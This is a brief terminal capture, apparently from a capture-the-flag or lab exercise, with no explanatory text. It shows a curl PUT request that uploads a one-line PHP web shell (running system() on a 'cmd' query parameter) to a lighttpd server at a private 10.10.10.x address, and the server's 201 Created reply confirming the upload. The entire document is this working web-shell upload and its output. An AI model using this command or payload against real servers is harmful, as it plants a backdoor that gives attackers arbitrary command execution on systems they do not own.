 $ curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://10.10.10.137/test/evil.php
*   Trying 10.10.10.137:80...
* TCP_NODELAY set
* Connected to 10.10.10.137 (10.10.10.137) port 80 (#0)
> PUT /test/evil.php HTTP/1.1
> Host: 10.10.10.137
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 29
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 29 out of 29 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Sat, 20 Jun 2020 10:08:29 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 10.10.10.137 left intact